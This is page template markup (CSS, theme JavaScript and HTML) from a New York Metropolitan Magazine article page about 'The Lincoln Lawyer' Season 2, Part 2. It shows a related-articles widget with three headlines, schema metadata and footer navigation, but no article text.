<style>.tdi_103 i{font-size:39px;text-align:center}.tdi_103 i{width:39px;height:39px;line-height:39px}.tdi_103 i,.tdi_103 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_103{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_103 i{font-size:37px;text-align:center}.tdi_103 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_103 i{font-size:35px;text-align:center}.tdi_103 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_103 i{font-size:38px;text-align:center}.tdi_103 i{width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_104{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_104:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_104 svg{fill:#666666}.tdi_104 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-like tdi_104 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_105 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_105" >
<style>@media (max-width:767px){.tdi_105{margin-top:9px!important}}</style>
<style>.tdi_105{text-align:left!important}.tdi_105 .tdm-descr{color:#999999;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_105 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Related Articles</p></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_106 td_with_ajax_pagination td-pb-border-top td_block_template_12 tdb-single-related-posts"  data-td-block-uid="tdi_106" >
<style>.tdi_106{margin-bottom:0px!important}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_106 .td-image-wrap{padding-bottom:42%}.tdi_106 .entry-thumb{background-position:center 50%}.tdi_106 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_106 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_106 .td-module-meta-info{padding:21px 0 0 0;border-color:#eaeaea}.tdi_106 .td_module_wrap{width:33.33333333%;float:left;padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_106 .tdb-block-inner{margin-left:-20px;margin-right:-20px}.tdi_106 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_106 .td-post-vid-time{display:block}.tdi_106 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;display:inline-block;background-color:#666666;color:#230e00;font-size:11px!important;font-weight:700!important}.tdi_106 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_106 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_106 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_106 .td-read-more{display:none}.tdi_106 .td-post-author-name{display:none;font-weight:700}.tdi_106 .td-module-comments{display:none}.tdi_106 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_106 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_106 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_106 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_106 .td-module-title a{color:#aaaaaa}.tdi_106 .td_module_wrap:hover .td-module-title a{color:#eeeeee!important}.tdi_106 .entry-title{margin:0 0 14px;font-size:20px!important;line-height:1.3!important;font-weight:500!important}.tdi_106 .td-editor-date,.tdi_106 .td-editor-date .entry-date,.tdi_106 .td-post-author-name a,.tdi_106 .td-module-comments a{font-size:11px!important;font-weight:700!important}.tdi_106 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_106 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .td-module-meta-info{padding:18px 0 0 0}.tdi_106 .td_module_wrap{padding-left:15px;padding-right:15px;padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_106 .tdb-block-inner{margin-left:-15px;margin-right:-15px}.tdi_106 .td-module-container:before{bottom:-9px}.tdi_106 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_106 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_106 .td_module_wrap .td-module-container:before{display:block!important}.tdi_106 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_106 .entry-title{margin:0 0 12px;font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .td-module-meta-info{padding:16px 0 0 0}.tdi_106 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_106 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_106 .td-module-container:before{bottom:-9px}.tdi_106 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_106 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_106 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_106 .td_module_wrap .td-module-container:before{display:block!important}.tdi_106 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_106 .entry-title{margin:0 0 13px;font-size:16px!important}.tdi_106 .td-editor-date,.tdi_106 .td-editor-date .entry-date,.tdi_106 .td-post-author-name a,.tdi_106 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_106 .td-image-wrap{padding-bottom:55%}.tdi_106 .td-module-meta-info{padding:16px 0 0 0}.tdi_106 .td_module_wrap{width:100%;float:left;padding-bottom:17.5px;margin-bottom:17.5px;padding-bottom:17.5px!important;margin-bottom:17.5px!important}.tdi_106 .td-module-container:before{bottom:-17.5px}.tdi_106 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_106 .td_module_wrap .td-module-container:before{display:block!important}.tdi_106 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_106 .entry-title{margin:0 0 12px;font-size:19px!important}}</style><script>var block_tdi_106 = new tdBlock();
block_tdi_106.id = "tdi_106";
block_tdi_106.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"","show_author":"none","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","hide_audio":"yes","custom_title":"","art_title":"eyJhbGwiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDEzcHgifQ==","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicGhvbmUiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_title_font_line_height":"1.3","f_title_font_weight":"500","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","image_height":"eyJhbGwiOiI0MiIsInBob25lIjoiNTUifQ==","modules_category_margin":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding":"3px 5px 4px","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat_font_weight":"700","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt":"#230e00","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","modules_gap":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCJ9","all_modules_space":"eyJwaG9uZSI6IjM1In0=","meta_padding":"eyJhbGwiOiIyMXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMThweCAwIDAgMCIsInBvcnRyYWl0IjoiMTZweCAwIDAgMCIsInBob25lIjoiMTZweCAwIDAgMCJ9","modules_category_spacing":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","cat_txt_hover":"#eeeeee","limit":3,"offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":155153,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"0","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_106","tdc_css_class":"tdi_106","tdc_css_class_style":"tdi_106_rand_style"}';
block_tdi_106.td_column_number = "3";
block_tdi_106.block_type = "tdb_single_related";
block_tdi_106.post_count = "3";
block_tdi_106.found_posts = "2313";
block_tdi_106.header_color = "";
block_tdi_106.ajax_pagination_infinite_stop = "";
block_tdi_106.max_num_pages = "771";
tdBlocksArray.push(block_tdi_106);
</script><div id=tdi_106 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/pro-palestine-students-take-over-barnard-college-hall-assault-staff-member-in-latest-campus-unrest"  rel="bookmark" class="td-image-wrap " title="Pro-Palestine students take over Barnard College hall, assault staff member in latest campus unrest" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/f8d75b5d-e320-4524-8e2c-9ba88d6c72bf-696x559.jpeg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/pro-palestine-students-take-over-barnard-college-hall-assault-staff-member-in-latest-campus-unrest"  rel="bookmark" title="Pro-Palestine students take over Barnard College hall, assault staff member in latest campus unrest">Pro-Palestine students take over Barnard College hall, assault staff member in latest campus unrest</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category">Entertainment</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-26T23:02:26-05:00" >February 26, 2025</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/new-state-bill-targets-anti-trans-healthcare-discrimination-requires-medicaid-coverage-of-gender-affirming-care"  rel="bookmark" class="td-image-wrap " title="New state bill targets anti-trans healthcare discrimination, requires Medicaid coverage of gender-affirming care" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/NYSCapitolPanorama-1-696x413.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/new-state-bill-targets-anti-trans-healthcare-discrimination-requires-medicaid-coverage-of-gender-affirming-care"  rel="bookmark" title="New state bill targets anti-trans healthcare discrimination, requires Medicaid coverage of gender-affirming care">New state bill targets anti-trans healthcare discrimination, requires Medicaid coverage of gender-affirming care</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category">Entertainment</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-26T17:44:45-05:00" >February 26, 2025</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/gossip-girl-cast-creators-mourn-co-star-michelle-trachtenbergs-death-at-39"  rel="bookmark" class="td-image-wrap " title="‘Gossip Girl&#8217; cast, creators mourn co-star Michelle Trachtenberg&#8217;s death at 39" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/michelle-trachtenberg-zz-250226-01-c2551e-696x1186.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/gossip-girl-cast-creators-mourn-co-star-michelle-trachtenbergs-death-at-39"  rel="bookmark" title="‘Gossip Girl&#8217; cast, creators mourn co-star Michelle Trachtenberg&#8217;s death at 39">‘Gossip Girl&#8217; cast, creators mourn co-star Michelle Trachtenberg&#8217;s death at 39</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category">Entertainment</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-26T16:15:38-05:00" >February 26, 2025</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""><meta itemprop="url" content="https://www.newyorkmetropolitan.com/author"></span><meta itemprop="datePublished" content="2023-07-18T17:00:00-04:00"><meta itemprop="dateModified" content="2023-07-19T04:28:42-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.newyorkmetropolitan.com/entertainment/everything-we-know-about-the-lincoln-lawyer-season-2-part-2"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.newyorkmetropolitan.com/entertainment/everything-we-know-about-the-lincoln-lawyer-season-2-part-2"></span><meta itemprop="name" content="New York Metropolitan Magazine"></span><meta itemprop="headline" content="Everything We Know About ‘The Lincoln Lawyer’ Season 2, Part 2"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.newyorkmetropolitan.com/wp-content/uploads/2023/07/the-lincoln-lawyer-n-s2-e10-00-41-10-17r-crop-64b6f41f6e888.jpg"><meta itemprop="width" content="980"><meta itemprop="height" content="551"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_107" class="tdc-zone"><div class="tdc_zone tdi_108  wpb_row td-pb-row"  >
<style scoped>.tdi_108{min-height:0}.tdi_108{margin-top:80px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_108{margin-top:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_108{margin-top:50px!important}}@media (max-width:767px){.tdi_108{margin-top:55px!important}}</style><div id="tdi_109" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_110  wpb_row td-pb-row" >
<style scoped>.tdi_110,.tdi_110 .tdc-columns{min-height:0}.tdi_110,.tdi_110 .tdc-columns{display:block}.tdi_110 .tdc-columns{width:100%}@media (min-width:768px){.tdi_110{margin-left:-40px;margin-right:-40px}.tdi_110 .tdc-row-video-background-error,.tdi_110 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_110{margin-left:-30px;margin-right:-30px}.tdi_110 .tdc-row-video-background-error,.tdi_110 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_110{margin-left:-15px;margin-right:-15px}.tdi_110 .tdc-row-video-background-error,.tdi_110 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_110{margin-bottom:40px!important}.tdi_110 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_110{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_110{margin-bottom:20px!important}}@media (max-width:767px){.tdi_110{margin-bottom:35px!important}}</style><div class="vc_column tdi_112  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_112{vertical-align:baseline}.tdi_112>.wpb_wrapper,.tdi_112>.wpb_wrapper>.tdc-elements{display:block}.tdi_112>.wpb_wrapper>.tdc-elements{width:100%}.tdi_112>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_112>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_112{flex-grow:1}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_114  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_114{margin-bottom:15px!important}@media (max-width:767px){.tdi_114{margin-top:20px!important}}</style></div><div class="td_block_wrap tdb_header_logo tdi_115 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_115" >
<style>.tdi_115{margin-top:40px!important;margin-bottom:40px!important}@media (max-width:767px){.tdi_115{margin-top:35px!important}}</style>
<style>.tdi_115 .tdb-logo-a,.tdi_115 h1{flex-direction:row}.tdi_115 .tdb-logo-a,.tdi_115 h1{align-items:flex-start;justify-content:center}.tdi_115 .tdb-logo-svg-wrap{display:block}.tdi_115 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_115 .tdb-logo-img{max-width:800px}.tdi_115 .tdb-logo-img-wrap{display:block}.tdi_115 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_115 .tdb-logo-text-title{display:block}.tdi_115 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_115 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nyclogo.png" alt="Logo"  title=""  width="1000" height="80" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_116 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_116"  style=" z-index: 999;">
<style>.tdi_116{margin-top:20px!important}@media (max-width:767px){.tdi_116{width:100%!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_116 .td_block_inner{text-align:center}.tdi_116 .tdb-menu>li .tdb-menu-sep,.tdi_116 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_116 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_116 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_116 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_116 .tdb-menu>li>a,.tdi_116 .td-subcat-more{color:#aaaaaa}.tdi_116 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_116 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_116 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_116 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_116 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_116 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#aaaaaa}.tdi_116 .tdb-menu>li>a,.tdi_116 .td-subcat-more,.tdi_116 .td-subcat-more>.tdb-menu-item-text{font-size:20px!important}.tdi_116 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_116 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_116 .tdb-menu .tdb-normal-menu ul,.tdi_116 .td-pulldown-filter-list,.tdi_116 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_116 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:768px) and (max-width:1018px){.tdi_116 .tdb-menu>li>a,.tdi_116 .td-subcat-more,.tdi_116 .td-subcat-more>.tdb-menu-item-text{font-size:18px!important}}@media (max-width:767px){.tdi_116 .tdb-menu>li>a,.tdi_116 .td-subcat-more,.tdi_116 .td-subcat-more>.tdb-menu-item-text{font-size:18px!important}.tdi_116 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon{right:auto}.tdi_116 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{display:inline-block}}</style>
